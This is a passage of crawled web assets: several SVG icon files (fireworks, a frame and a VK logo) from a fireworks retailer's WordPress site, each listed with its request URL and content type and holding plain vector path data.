19.4218C14.8231 18.8808 13.3578 17.8461 11.9765 16.4645C10.5951 15.0828 9.56026 13.6179 9.01915 12.4265C8.74859 11.8308 8.60514 11.3032 8.58231 10.9209C8.57097 10.7309 8.58601 10.5872 8.61702 10.4769C8.62063 10.464 8.62614 10.4553 8.63019 10.4434C8.66133 10.3513 8.70263 10.2811 8.75226 10.2315C8.85304 10.1307 9.01821 10.0557 9.33989 10.058ZM7.77208 12.6191C7.81464 12.7237 7.85415 12.8274 7.90253 12.9339C8.52843 14.312 9.64076 15.8614 11.11 17.331C12.5792 18.8006 14.1289 19.9126 15.507 20.5384C15.5626 20.5636 15.616 20.583 15.671 20.6066L2.89508 24.981L7.77208 12.6191ZM22.0464 14.9601C22.9796 14.9601 24.1241 15.2479 24.9702 15.7668C25.8163 16.2856 26.3381 16.9585 26.331 17.8432C26.3305 17.8904 26.3332 17.9492 26.3346 18.0239H24.8745C24.8271 17.6752 24.7008 17.333 24.464 17.1084C24.1875 16.8462 23.8476 16.6763 23.4718 16.5459C22.7203 16.2849 21.7988 16.1856 20.834 16.1856C19.257 16.1856 18.1781 16.3472 17.2424 16.5004C17.383 16.3662 18.8942 14.9601 22.0464 14.9601ZM21.1404 22.0596L20.7072 22.4928L18.742 24.458L21.1404 26.8564L23.5388 24.458L21.1404 22.0596ZM21.1404 23.7926L21.8059 24.458L21.1404 25.1234L20.475 24.458L21.1404 23.7926Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/firework1.svg
body_size: 708
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path d="M26.9069 0.452239C26.7943 0.33918 26.6256 0.22612 26.4568 0.22612L17.7459 0C17.521 0 17.3522 0.11306 17.2397 0.33918C17.1273 0.50877 17.1835 0.79142 17.296 0.96101L18.0824 1.92095L8.1351 9.88528C8.02261 9.99829 7.96635 10.1114 7.9101 10.281C7.9101 10.4505 7.9101 10.5637 8.02261 10.6767L9.93398 13.0488C9.93398 13.1053 9.99019 13.1053 9.99019 13.1619L12.4067 16.2123L0.210609 25.9835C-0.0143807 26.1531 -0.0706278 26.5488 0.0981141 26.7739C0.210609 26.887 0.37935 27 0.548091 27C0.660586 27 0.77308 26.9435 0.885575 26.887L13.5306 16.72L23.4779 8.75575L24.2642 9.71566C24.3768 9.82877 24.5455 9.94179 24.7143 9.94179C24.7705 9.94179 24.8267 9.94179 24.8267 9.94179C25.0517 9.88528 25.2204 9.71566 25.2204 9.48957L26.9631 0.90448C27.0193 0.79142 27.0193 0.62183 26.9069 0.452239ZM21.7364 8.81228L15.9471 5.0845L16.846 4.35067L22.6352 8.07846L21.7364 8.81228ZM19.8813 10.281L14.092 6.55321L14.9909 5.81939L20.7801 9.54717L19.8813 10.281ZM18.0271 11.7497L12.2379 8.02192L13.1368 7.2881L18.926 11.0159L18.0271 11.7497ZM16.2283 13.2174L10.4391 9.48957L11.338 8.75575L17.1273 12.4835L16.2283 13.2174ZM17.8022 3.61578L18.7573 2.82543L21.0051 5.70632L17.8022 3.61578ZM9.54022 10.2244L15.3294 13.9523L14.4305 14.6861L10.8902 12.3704L9.31523 10.394L9.54022 10.2244ZM13.3056 15.534L13.0243 15.1383L13.4744 15.421L13.3056 15.534ZM24.434 8.13391L18.926 1.24259L25.7829 1.41219L24.434 8.13391Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/frame.svg
body_size: 2872
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="18" height="27" viewBox="0 0 18 27" fill="none"><g clip-path="url(#clip0)"><path d="M17.3571 5.39999C17.3569 4.91649 17.2303 4.43952 16.9874 4.00601C16.7445 3.5725 16.3918 3.19405 15.9564 2.89997C15.521 2.6059 15.0147 2.40406 14.4767 2.31009C13.9387 2.21612 13.3833 2.23252 12.8536 2.35805C12.4864 1.65425 11.8979 1.05803 11.158 0.640086C10.4181 0.222142 9.5578 0 8.67901 0C7.80023 0 6.93988 0.222142 6.19996 0.640086C5.46005 1.05803 4.8716 1.65425 4.5044 2.35805C3.68474 2.16323 2.81318 2.23196 2.04578 2.55196C1.27837 2.87195 0.665233 3.42229 0.316148 4.10444C-0.0329361 4.7866 -0.0951699 5.55602 0.14059 6.27494C0.376349 6.99386 0.894706 7.61532 1.60285 8.02805C1.50337 8.402 1.51332 8.79211 1.63175 9.16175C1.75019 9.53139 1.97323 9.8684 2.27993 10.1413C2.72858 10.5368 3.32827 10.7708 3.96205 10.7977C4.59581 10.8246 5.21823 10.6424 5.70791 10.2867C6.43492 10.9362 6.93468 11.7563 7.14758 12.6492V13.95C7.0122 13.95 6.88235 13.9974 6.78662 14.0818C6.69089 14.1662 6.6371 14.2807 6.6371 14.4V16.2H5.999C5.76216 16.2002 5.53509 16.2832 5.36761 16.4309C5.20012 16.5786 5.10593 16.7787 5.10567 16.9875V26.2125C5.10593 26.4213 5.20012 26.6214 5.36761 26.7691C5.53509 26.9168 5.76216 26.9998 5.999 27H11.359C11.5958 26.9998 11.8229 26.9168 11.9904 26.7691C12.1579 26.6214 12.2521 26.4213 12.2523 26.2125V16.9875C12.2521 16.7787 12.1579 16.5786 11.9904 16.4309C11.8229 16.2832 11.5958 16.2002 11.359 16.2H10.7209V14.85H12.3368L13.2815 19.4305C13.3029 19.5342 13.3649 19.6279 13.4567 19.6954C13.5485 19.763 13.6642 19.8 13.7838 19.8H15.3152C15.3884 19.8 15.4606 19.7862 15.5271 19.7594C15.5937 19.7327 15.653 19.6935 15.7009 19.6448C15.7488 19.5961 15.7843 19.5389 15.8049 19.4771C15.8256 19.4152 15.831 19.3502 15.8206 19.2864L14.7997 12.9864C14.7837 12.8876 14.7308 12.7964 14.6495 12.7268C14.5683 12.6574 14.4631 12.6137 14.3507 12.6027L10.3404 12.21C10.5969 11.4859 11.0459 10.8263 11.6501 10.2862C12.1398 10.6419 12.7621 10.8241 13.396 10.7972C14.0297 10.7703 14.6294 10.5363 15.0781 10.1408C15.3848 9.86802 15.6078 9.53103 15.7263 9.16142C15.8449 8.79182 15.8549 8.40173 15.7555 8.02778C16.2495 7.74189 16.6547 7.35183 16.9344 6.89295C17.214 6.43407 17.3594 5.92091 17.3571 5.39999ZM9.29727 12.15H9.18949V11.9183C9.1898 11.3768 9.24701 10.8366 9.36037 10.3046C9.78171 10.2486 10.1922 10.1414 10.58 9.98585C9.9791 10.6165 9.54139 11.355 9.29727 12.15ZM7.99765 10.3046C8.11103 10.8366 8.16823 11.3768 8.16853 11.9183V12.15H8.06076C7.81668 11.355 7.379 10.6165 6.77819 9.98585C7.16598 10.1414 7.57639 10.2486 7.99765 10.3046ZM8.16853 13.05H9.18949V13.95H8.16853V13.05ZM11.2314 24.3H6.12663V23.4H11.2314V24.3ZM6.12663 26.1V25.2H11.2314V26.1H6.12663ZM11.2314 22.5H6.12663V17.1H11.2314V22.5ZM9.69994 16.2H7.65806V14.85H9.69994V16.2ZM14.7267 18.9H14.2098L13.265 14.3195C13.2436 14.2158 13.1817 14.1221 13.0899 14.0546C12.9981 13.987 12.8824 13.95 12.7628 13.95H10.2104V13.1027L13.8448 13.4587L14.7267 18.9ZM14.9137 7.41757C14.9116 7.41847 14.9097 7.41965 14.9074 7.4206C14.5576 7.57158 14.1733 7.65005 13.7838 7.65V8.54999C14.1263 8.54988 14.4671 8.50647 14.7957 8.42107C14.8168 8.61903 14.7885 8.81867 14.7125 9.0059C14.6366 9.19312 14.5149 9.36338 14.3562 9.50462C14.168 9.67053 13.9339 9.7903 13.6772 9.8522C13.4205 9.91411 13.1499 9.91594 12.8921 9.8576C12.6344 9.79917 12.3982 9.68259 12.2072 9.51926C12.0161 9.35594 11.8766 9.15153 11.8025 8.9262C11.7787 8.8541 11.7351 8.78836 11.6752 8.73497C11.6154 8.68157 11.5413 8.64222 11.4599 8.62048C11.3784 8.59875 11.2921 8.59532 11.2087 8.61052C11.1253 8.62572 11.0475 8.65905 10.9825 8.70749C10.5889 9.00014 10.1283 9.21434 9.63201 9.33541C10.1084 7.97012 10.9567 6.72837 12.1027 5.71854L11.3809 5.08212C10.135 6.18004 9.20822 7.52673 8.67901 9.00788C8.14985 7.52655 7.22299 6.17967 5.97712 5.08162L5.25518 5.71803C6.40123 6.72787 7.24949 7.96962 7.72595 9.3349C7.22978 9.21398 6.76911 8.99996 6.37548 8.70749C6.31044 8.65906 6.23269 8.62575 6.14931 8.61058C6.06593 8.59541 5.97956 8.59886 5.89808 8.62063C5.8166 8.64239 5.74258 8.68177 5.68278 8.73519C5.62297 8.78862 5.57927 8.85437 5.55565 8.92648C5.44979 9.24956 5.21082 9.52614 4.88563 9.70197C4.56043 9.87785 4.17246 9.94024 3.79777 9.87699C3.42308 9.81382 3.08868 9.62945 2.86016 9.36018C2.63163 9.09089 2.52544 8.75607 2.56242 8.42135C2.89099 8.50664 3.23173 8.54996 3.57424 8.54999V7.65C3.18472 7.65005 2.80033 7.5716 2.45049 7.4206C2.44832 7.41965 2.44641 7.41847 2.44411 7.41757C1.84471 7.15836 1.38438 6.70241 1.16184 6.14751C0.939296 5.59262 0.97226 4.98295 1.25367 4.44922C1.53507 3.91549 2.0425 3.50022 2.66716 3.29244C3.29182 3.08465 3.98397 3.1009 4.5952 3.3377C4.66033 3.36276 4.73068 3.37557 4.80175 3.37528C4.87282 3.37499 4.94303 3.36164 5.0079 3.33604C5.07277 3.31046 5.13087 3.27322 5.17847 3.2267C5.22607 3.18018 5.26214 3.12541 5.28434 3.0659C5.51941 2.43581 5.97411 1.8872 6.58363 1.4983C7.19316 1.10938 7.92639 0.900001 8.67882 0.900001C9.43125 0.900001 10.1644 1.10938 10.774 1.4983C11.3835 1.8872 11.8382 2.43581 12.0733 3.0659C12.0955 3.12545 12.1316 3.18026 12.1792 3.22681C12.2269 3.27336 12.285 3.31062 12.3499 3.33622C12.4148 3.3618 12.4851 3.37515 12.5562 3.37541C12.6273 3.37567 12.6977 3.36282 12.7628 3.3377C13.374 3.10143 14.0657 3.08555 14.69 3.29345C15.3143 3.50136 15.8213 3.91651 16.1026 4.44999C16.3838 4.98346 16.4169 5.59281 16.1947 6.1475C15.9724 6.70219 15.5127 7.1581 14.9137 7.41757Z" fill="black"></path><path d="M2.04297 4.94995H3.06392V5.84995H2.04297V4.94995Z" fill="black"></path><path d="M6.12646 3.15015H7.14741V4.05015H6.12646V3.15015Z" fill="black"></path><path d="M9.18945 4.05005H10.2104V4.95005H9.18945V4.05005Z" fill="black"></path><path d="M13.7837 4.5H14.8047V5.4H13.7837V4.5Z" fill="black"></path><path d="M12.2524 6.30005H13.2733V7.20005H12.2524V6.30005Z" fill="black"></path><path d="M7.14746 18H8.16842V18.9001H7.14746V18Z" fill="black"></path><path d="M7.14746 19.8H8.16842V21.6001H7.14746V19.8Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="17.3571" height="27" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/fireworks-1.svg
body_size: 4991
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><g clip-path="url(#clip0)"><path d="M16.3209 10.6738C16.2616 10.6738 16.2019 10.6637 16.1442 10.6433L13.5 9.70291L10.8557 10.6433C10.6919 10.7016 10.5098 10.6752 10.3691 10.573C10.2284 10.4707 10.1471 10.3057 10.1518 10.1318L10.2291 7.32635L8.51765 5.10202C8.41157 4.96441 8.38026 4.78293 8.43402 4.61752C8.48779 4.45211 8.61962 4.32398 8.78648 4.27474L11.4784 3.48125L13.065 1.16608C13.1635 1.02271 13.3262 0.937012 13.5 0.937012C13.6739 0.937012 13.8366 1.02271 13.9351 1.16608L15.5217 3.48125L18.2136 4.27474C18.3805 4.32398 18.5123 4.45211 18.5661 4.61752C18.6198 4.78293 18.5885 4.96421 18.4824 5.10202L16.771 7.32656L16.8483 10.1318C16.853 10.3057 16.7717 10.4709 16.631 10.573C16.5397 10.6394 16.4307 10.6738 16.3209 10.6738V10.6738ZM9.82284 5.06885L11.1793 6.83196C11.2533 6.92796 11.2918 7.04661 11.2885 7.16794L11.2273 9.39165L13.3233 8.64636C13.4376 8.60578 13.5625 8.60578 13.6768 8.64636L15.7726 9.39165L15.7116 7.16794C15.7081 7.04661 15.7468 6.92796 15.8208 6.83196L17.1773 5.06885L15.0436 4.43975C14.9272 4.40555 14.8262 4.33222 14.7576 4.2321L13.5 2.3971L12.2424 4.2321C12.1739 4.33222 12.0729 4.40555 11.9565 4.43975L9.82284 5.06885Z" fill="black"></path><path d="M21.1865 5.81831C21.0767 5.81831 20.9677 5.78391 20.8764 5.71758C20.7358 5.61541 20.6544 5.45041 20.6593 5.27655L20.6917 4.09455L19.9707 3.15728C19.8646 3.01947 19.8335 2.83819 19.8871 2.67278C19.9408 2.50736 20.0727 2.37923 20.2395 2.33L21.3737 1.99567L22.0422 1.02029C22.1406 0.876709 22.3034 0.791016 22.4772 0.791016C22.6511 0.791016 22.8138 0.876709 22.9123 1.02029L23.5807 1.99567L24.7148 2.33C24.8816 2.37923 25.0134 2.50736 25.0674 2.67278C25.121 2.83819 25.0899 3.01947 24.9838 3.15728L24.2626 4.09455L24.2951 5.27655C24.3001 5.45041 24.2187 5.61541 24.078 5.71758C23.9373 5.81976 23.7552 5.84592 23.5915 5.78783L22.4772 5.3917L21.3632 5.78783C21.3055 5.80822 21.2458 5.81831 21.1865 5.81831V5.81831ZM22.4772 4.30467C22.537 4.30467 22.5967 4.31476 22.6538 4.33515L23.2196 4.5362L23.2032 3.93594C23.1997 3.8146 23.2384 3.69595 23.3123 3.59996L23.6784 3.1239L23.1024 2.95417C22.9862 2.91997 22.8851 2.84664 22.8165 2.74652L22.477 2.25111L22.1375 2.74652C22.069 2.84664 21.968 2.91976 21.8516 2.95417L21.2757 3.1239L21.6419 3.59996C21.7157 3.69595 21.7544 3.8146 21.7509 3.93594L21.7344 4.5362L22.3003 4.33515C22.3578 4.31476 22.4173 4.30467 22.4772 4.30467V4.30467Z" fill="black"></path><path d="M5.81334 5.81831C5.75401 5.81831 5.69427 5.80822 5.63659 5.78783L4.52257 5.3917L3.40856 5.78783C3.24459 5.84612 3.06269 5.81976 2.92179 5.71758C2.7811 5.61541 2.69994 5.45041 2.70467 5.27655L2.73722 4.09455L2.01603 3.15728C1.90995 3.01947 1.87884 2.83819 1.93261 2.67278C1.98637 2.50716 2.11821 2.37903 2.28506 2.3298L3.41906 1.99547L4.08751 1.02008C4.18598 0.876709 4.34872 0.791016 4.52257 0.791016C4.69643 0.791016 4.85917 0.876709 4.95764 1.02008L5.62609 1.99547L6.76009 2.33C6.92694 2.37903 7.05878 2.50736 7.11254 2.67278C7.16631 2.83819 7.135 3.01947 7.02912 3.15728L6.30793 4.09435L6.34048 5.27634C6.34521 5.4502 6.26405 5.61541 6.12336 5.71758C6.0321 5.78391 5.92334 5.81831 5.81334 5.81831ZM4.52257 4.30467C4.58231 4.30467 4.64226 4.31476 4.69932 4.33515L5.26519 4.5362L5.24871 3.93594C5.2452 3.8146 5.28393 3.69595 5.35768 3.59996L5.72393 3.1239L5.14797 2.95417C5.03159 2.91997 4.93065 2.84664 4.86205 2.74652L4.52257 2.25111L4.1831 2.74652C4.1145 2.84664 4.01356 2.91976 3.89718 2.95417L3.32121 3.1239L3.68747 3.59996C3.76143 3.69595 3.79995 3.8146 3.79665 3.93594L3.78017 4.5362L4.34604 4.33515C4.4031 4.31476 4.46284 4.30467 4.52257 4.30467Z" fill="black"></path><path d="M13.5 22.5969C13.4658 22.5969 13.431 22.5932 13.3972 22.5864C13.3634 22.58 13.3303 22.5695 13.2985 22.5563C13.2664 22.5431 13.2357 22.5266 13.2073 22.5077C13.1782 22.4887 13.1515 22.4667 13.1272 22.4424C13.1028 22.4181 13.0808 22.3913 13.0619 22.3622C13.0427 22.3338 13.0264 22.3031 13.0132 22.271C13.0001 22.2393 12.9895 22.2061 12.9832 22.1723C12.9764 22.1385 12.9727 22.1037 12.9727 22.0695C12.9727 22.0353 12.9764 22.0005 12.9832 21.9667C12.9895 21.9329 13.0001 21.8998 13.0132 21.8676C13.0264 21.8359 13.0427 21.8052 13.0619 21.7768C13.0808 21.7478 13.1028 21.721 13.1272 21.6967C13.1515 21.6724 13.1782 21.6503 13.2073 21.6314C13.2357 21.6122 13.2664 21.5959 13.2985 21.5828C13.3303 21.5696 13.3634 21.5595 13.3972 21.5527C13.4652 21.5391 13.5348 21.5391 13.6028 21.5527C13.6366 21.5595 13.6697 21.5696 13.7015 21.5828C13.7336 21.5959 13.7641 21.6122 13.7925 21.6314C13.8216 21.6503 13.8485 21.6724 13.8729 21.6967C13.8972 21.721 13.9192 21.7478 13.9382 21.7768C13.9571 21.8052 13.9736 21.8359 13.9868 21.8676C14 21.8998 14.0105 21.9329 14.0166 21.9667C14.0236 22.0005 14.0274 22.0353 14.0274 22.0695C14.0274 22.1037 14.0236 22.1387 14.0166 22.1723C14.0098 22.2061 14 22.2393 13.9868 22.271C13.9736 22.3031 13.9571 22.3338 13.9382 22.3622C13.9192 22.3913 13.8972 22.4181 13.8729 22.4424C13.8485 22.4667 13.8216 22.4887 13.7925 22.5077C13.7641 22.5266 13.7336 22.5431 13.7015 22.5563C13.6697 22.5695 13.6366 22.58 13.6028 22.5864C13.569 22.5932 13.5342 22.5969 13.5 22.5969Z" fill="black"></path><path d="M13.5 20.8567C13.2087 20.8567 12.9727 20.6206 12.9727 20.3294V11.6279C12.9727 11.3369 13.2087 11.1006 13.5 11.1006C13.7913 11.1006 14.0274 11.3369 14.0274 11.6279V20.3294C14.0274 20.6204 13.7913 20.8567 13.5 20.8567Z" fill="black"></path><path d="M22.4518 17.4962C22.4242 17.4962 22.3968 17.4941 22.3692 17.4896C22.1974 17.4624 22.0501 17.3524 21.9754 17.1952L21.0276 15.2014L19.034 14.2536C18.8768 14.1791 18.7666 14.0318 18.7394 13.86C18.7122 13.6882 18.7715 13.5139 18.8978 13.3944L20.5011 11.8771L20.7864 9.68797C20.8088 9.51556 20.9149 9.36518 21.0698 9.28628C21.2249 9.20718 21.4087 9.20986 21.5615 9.29308L23.5001 10.3488L25.6701 9.94382C25.8411 9.91168 26.0168 9.96627 26.1398 10.0893C26.2627 10.2122 26.3171 10.3879 26.2854 10.5589L25.8802 12.7289L26.9361 14.6675C27.0192 14.8203 27.0218 15.0043 26.9427 15.1592C26.8638 15.3141 26.7135 15.4202 26.541 15.4426L24.3521 15.7279L22.8346 17.3312C22.7343 17.4375 22.5954 17.4962 22.4518 17.4962V17.4962ZM20.1816 13.6315L21.6499 14.3294C21.7593 14.3816 21.8477 14.4697 21.8998 14.5793L22.5977 16.0474L23.715 14.8669C23.7984 14.7787 23.9097 14.7221 24.03 14.7064L25.6419 14.4963L24.8642 13.0688C24.8064 12.9623 24.7868 12.8391 24.809 12.7198L25.1073 11.1217L23.5094 11.4202C23.3901 11.4422 23.267 11.4229 23.1605 11.3648L21.7327 10.5873L21.5228 12.1993C21.5071 12.3196 21.4505 12.4308 21.3623 12.514L20.1816 13.6315Z" fill="black"></path><path d="M14.4305 26.2812C14.4121 26.2812 14.394 26.2803 14.3755 26.2785C14.0858 26.2484 13.8753 25.9893 13.9052 25.6997C14.2508 22.356 15.8607 19.8158 17.1504 18.2738C18.5431 16.6081 19.8603 15.7229 19.9155 15.6861C20.1579 15.5248 20.4853 15.5903 20.6468 15.8329C20.8081 16.0752 20.7423 16.4027 20.4999 16.564C20.4498 16.5974 19.2555 17.4003 17.9594 18.9502C16.7642 20.3796 15.2724 22.7296 14.9543 25.8082C14.9263 26.0793 14.6972 26.2812 14.4305 26.2812V26.2812Z" fill="black"></path><path d="M4.54854 17.4964C4.40496 17.4964 4.26612 17.4376 4.1656 17.3316L2.64824 15.7283L0.459135 15.443C0.286717 15.4206 0.136341 15.3145 0.057445 15.1593C-0.021451 15.0044 -0.0189791 14.8205 0.0642428 14.6678L1.11997 12.7292L0.71498 10.5591C0.682845 10.3881 0.737434 10.2124 0.860412 10.0894C0.983391 9.96644 1.1591 9.91185 1.33008 9.94398L3.50003 10.3492L5.43865 9.29325C5.59149 9.21002 5.77545 9.20755 5.93035 9.28645C6.08526 9.36534 6.19135 9.51572 6.2138 9.68814L6.49911 11.8772L8.10257 13.3946C8.22884 13.5143 8.28796 13.6883 8.26077 13.8601C8.23358 14.0319 8.12337 14.1792 7.96641 14.254L5.97258 15.2018L5.02501 17.1954C4.95023 17.3524 4.80295 17.4626 4.63115 17.4898C4.60354 17.4943 4.57594 17.4964 4.54854 17.4964V17.4964ZM1.35851 14.4965L2.97042 14.7066C3.09072 14.7222 3.20195 14.7789 3.28518 14.867L4.4027 16.0476L5.10061 14.5795C5.15272 14.4699 5.24089 14.3817 5.35048 14.3296L6.8186 13.6317L5.63805 12.5142C5.54988 12.431 5.49323 12.3197 5.47758 12.1994L5.26746 10.5875L3.83992 11.3651C3.73342 11.423 3.61003 11.4426 3.49096 11.4203L1.89286 11.1221L2.19114 12.72C2.21359 12.8392 2.19402 12.9626 2.13593 13.0689L1.35851 14.4965Z" fill="black"></path><path d="M12.5695 26.281C12.3025 26.281 12.0736 26.0792 12.0456 25.8079C11.7273 22.7293 10.2357 20.3795 9.04056 18.9501C7.74506 17.401 6.55008 16.5972 6.49982 16.5639C6.25737 16.4024 6.19165 16.0748 6.35315 15.8326C6.51465 15.5901 6.84198 15.5244 7.08443 15.6859C7.13985 15.7228 8.45759 16.609 9.8495 18.2736C11.1392 19.8157 12.7491 22.3558 13.0947 25.6995C13.1246 25.9891 12.9141 26.2483 12.6242 26.2782C12.6059 26.2802 12.5876 26.281 12.5695 26.281Z" fill="black"></path><path d="M17.6429 26.1828C17.5693 26.1828 17.4946 26.1674 17.4233 26.1349C17.1586 26.0133 17.0424 25.7004 17.1639 25.4355C17.969 23.6802 19.3108 22.5971 20.2947 21.9974C21.3372 21.362 22.1842 21.1261 22.2774 21.1012C22.559 21.0262 22.8478 21.1935 22.9227 21.4748C22.9977 21.7562 22.8305 22.0452 22.5491 22.1202C22.5414 22.1223 21.7749 22.3303 20.8434 22.8981C19.9852 23.4211 18.8164 24.3623 18.1224 25.8753C18.0339 26.0687 17.8427 26.1828 17.6429 26.1828V26.1828Z" fill="black"></path><path d="M9.85742 26.1828C9.6576 26.1828 9.46644 26.0687 9.37766 25.8753C8.68387 24.3623 7.51505 23.4211 6.65667 22.8981C5.72537 22.3303 4.95866 22.1223 4.95104 22.1202C4.66965 22.045 4.50238 21.7562 4.57757 21.4748C4.65255 21.1935 4.94156 21.0262 5.22295 21.1012C5.31627 21.1261 6.16352 21.3624 7.20565 21.9974C8.18948 22.5971 9.53133 23.6802 10.3364 25.4355C10.4579 25.7004 10.3417 26.0133 10.0768 26.1349C10.0055 26.1674 9.93096 26.1828 9.85742 26.1828Z" fill="black"></path><path d="M24.5664 19.4849C24.2753 19.4849 24.0391 19.2488 24.0391 18.9575V18.5186C24.0391 18.2273 24.2753 17.9912 24.5664 17.9912C24.8577 17.9912 25.0938 18.2273 25.0938 18.5186V18.9575C25.0938 19.2488 24.8577 19.4849 24.5664 19.4849V19.4849Z" fill="black"></path><path d="M24.5664 21.8659C24.2753 21.8659 24.0391 21.6297 24.0391 21.3386V20.8994C24.0391 20.6083 24.2753 20.3721 24.5664 20.3721C24.8577 20.3721 25.0938 20.6083 25.0938 20.8994V21.3386C25.0938 21.6297 24.8577 21.8659 24.5664 21.8659Z" fill="black"></path><path d="M25.9761 20.4558H25.5371C25.246 20.4558 25.0098 20.2195 25.0098 19.9285C25.0098 19.6372 25.246 19.4011 25.5371 19.4011H25.9761C26.2674 19.4011 26.5034 19.6372 26.5034 19.9285C26.5034 20.2195 26.2674 20.4558 25.9761 20.4558V20.4558Z" fill="black"></path><path d="M23.5952 20.4558H23.1563C22.865 20.4558 22.6289 20.2195 22.6289 19.9285C22.6289 19.6372 22.865 19.4011 23.1563 19.4011H23.5952C23.8865 19.4011 24.1226 19.6372 24.1226 19.9285C24.1226 20.2195 23.8865 20.4558 23.5952 20.4558V20.4558Z" fill="black"></path><path d="M2.4336 19.4849C2.14232 19.4849 1.90625 19.2488 1.90625 18.9575V18.5186C1.90625 18.2273 2.14232 17.9912 2.4336 17.9912C2.72487 17.9912 2.96094 18.2273 2.96094 18.5186V18.9575C2.96094 19.2488 2.72487 19.4849 2.4336 19.4849V19.4849Z" fill="black"></path><path d="M2.4336 21.8659C2.14232 21.8659 1.90625 21.6297 1.90625 21.3386V20.8994C1.90625 20.6083 2.14232 20.3721 2.4336 20.3721C2.72487 20.3721 2.96094 20.6083 2.96094 20.8994V21.3386C2.96094 21.6297 2.72487 21.8659 2.4336 21.8659Z" fill="black"></path><path d="M3.84425 20.4558H3.40528C3.114 20.4558 2.87793 20.2195 2.87793 19.9285C2.87793 19.6372 3.114 19.4011 3.40528 19.4011H3.84425C4.13553 19.4011 4.3716 19.6372 4.3716 19.9285C4.3716 20.2195 4.13553 20.4558 3.84425 20.4558Z" fill="black"></path><path d="M1.46262 20.4558H1.02344C0.73237 20.4558 0.496094 20.2195 0.496094 19.9285C0.496094 19.6372 0.73237 19.4011 1.02344 19.4011H1.46262C1.7539 19.4011 1.98997 19.6372 1.98997 19.9285C1.98997 20.2195 1.7539 20.4558 1.46262 20.4558Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="27" height="27" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/vk.svg
body_size: 1716
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0)"><path d="M19.7073 23.5891C14.5743 24.137 9.42572 24.137 4.29272 23.5891C2.24597 23.3707 0.629333 21.754 0.410889 19.7071C-0.136963 14.5741 -0.136963 9.42572 0.410889 4.29272C0.629333 2.24597 2.24597 0.629333 4.29272 0.410889C9.42572 -0.136963 14.5741 -0.136963 19.7071 0.410889C21.754 0.629333 23.3707 2.24597 23.5891 4.29272C24.137 9.42572 24.137 14.5741 23.5891 19.7071C23.3707 21.754 21.7542 23.3707 19.7073 23.5891Z" fill="url(#paint0_linear)"></path><path d="M22.2837 5.1608C22.09 3.34457 20.6555 1.90994 18.8391 1.71603C14.2842 1.23007 9.71573 1.23007 5.1608 1.71603C3.34457 1.90994 1.90994 3.34457 1.71603 5.1608C1.23007 9.71573 1.23007 14.2842 1.71603 18.839C1.90994 20.6554 3.34457 22.09 5.1608 22.2837C9.71573 22.7699 14.2842 22.7699 18.839 22.2837C20.6554 22.09 22.09 20.6554 22.2837 18.839C22.7699 14.2842 22.7699 9.71573 22.2837 5.1608V5.1608Z" fill="url(#paint1_linear)"></path><path d="M0.359375 19.2095C0.375855 19.3754 0.392883 19.5413 0.410645 19.7072C0.629089 21.7539 2.24573 23.3705 4.29266 23.589C9.42566 24.1368 14.574 24.1368 19.707 23.589C21.754 23.3705 23.3704 21.7539 23.5889 19.7072C23.6066 19.5413 23.6237 19.3754 23.6403 19.2095H0.359375Z" fill="url(#paint2_linear)"></path><path d="M6.25781 7.26562H4.45312L4.80469 10.7344L12.9375 18.8672H17.8594L6.25781 7.26562Z" fill="url(#paint3_linear)"></path><path d="M12.7734 7.26562H10.9688L11.3203 10.7344L19.4531 18.8672H24.375L12.7734 7.26562Z" fill="url(#paint4_linear)"></path><path d="M19.1016 7.26562H17.2969L14.7891 10.7812L19.5937 15.8672L23.8828 15.8203C23.9976 14.1797 23.9976 13.8984 23.9976 12.3281L19.1016 7.26562Z" fill="url(#paint5_linear)"></path><path d="M15.6562 11.4375H14.4844L7.78125 14.9531L15.9141 23.0859L21.3516 23.0391C22.8781 21.9857 23.4609 21.3047 23.6484 18.9375L15.6562 11.4375Z" fill="url(#paint6_linear)"></path><g clip-path="url(#clip1)"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.2655 7.90361C19.3765 7.53586 19.2655 7.26563 18.7373 7.26563H16.9905C16.5464 7.26563 16.3416 7.49906 16.2305 7.75648C16.2305 7.75648 15.3422 9.90783 14.0839 11.3053C13.6767 11.7098 13.4917 11.8385 13.2696 11.8385C13.1586 11.8385 12.992 11.7098 12.992 11.3421V7.90361C12.992 7.4623 12.8689 7.26562 12.4988 7.26562H9.75383C9.47628 7.26562 9.30935 7.47045 9.30935 7.66456C9.30935 8.08291 9.93852 8.17939 10.0034 9.35621V11.9121C10.0034 12.4725 9.90152 12.574 9.67945 12.574C9.08728 12.574 7.64683 10.4131 6.79251 7.94037C6.62508 7.45976 6.45715 7.26562 6.01073 7.26562H4.26394C3.76486 7.26562 3.66504 7.49906 3.66504 7.75648C3.66504 8.21618 4.25724 10.4962 6.42241 13.5118C7.86585 15.5712 9.89956 16.6875 11.7502 16.6875C12.8605 16.6875 12.9979 16.4396 12.9979 16.0125V14.456C12.9979 13.9601 13.103 13.8611 13.4547 13.8611C13.7137 13.8611 14.1579 13.9899 15.1942 14.9828C16.3786 16.1596 16.5739 16.6875 17.24 16.6875H18.9868C19.4859 16.6875 19.7355 16.4396 19.5915 15.9503C19.434 15.4626 18.8685 14.755 18.1182 13.9163C17.711 13.4382 17.1003 12.9234 16.9153 12.6659C16.6562 12.335 16.7302 12.1879 16.9153 11.8937C16.9153 11.8937 19.0435 8.91491 19.2655 7.90361V7.90361Z" fill="white"></path></g></g><defs><linearGradient id="paint0_linear" x1="7.96847" y1="3.37435" 